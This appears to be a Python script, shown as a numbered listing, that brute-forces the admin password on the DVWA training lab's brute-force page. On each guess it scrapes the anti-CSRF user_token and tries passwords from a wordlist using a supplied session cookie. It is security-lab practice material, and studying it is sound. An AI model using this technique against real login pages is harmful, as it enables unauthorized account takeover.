 5 try:
6     target= sys.argv[1]
7     cookie = sys.argv[2]
8 except:
9     print("argv error: try python " + sys.argv[0] + " target-ip cookie")
10     exit()
11
12 url1 = 'http://%s/dvwa/vulnerabilities/brute/' % (target)
13 url2 = 'http://%s/dvwa/vulnerabilities/brute/?username=admin&password={}&Login=Login&user_token={}' % (target)
14 headers = {
15     'Cookie': cookie
16 }
17 comp = re.compile("<input type='hidden' name='user_token' value='(.*?)' />")
18
19 print('[+] start to brute force attack [+]')
20 with open('./fasttrack.txt', 'r', encoding='utf-8') as f:
21     for password in f.readlines():
22         password = password.strip()
23         res = requests.get(url1, headers=headers)
24         user_token = comp.findall(res.text)[0]
25         url2_brute = url2.format(password, user_token)
26         res_brute = requests.get(url2_brute, headers=headers)
27         if re.findall('incorrect', res_brute.text):
28             print(password, 'is wrong!')
29         else:
30             print('******** bingo [+]',password,'[+] is right ********')
31             break
32 print("brute finished.")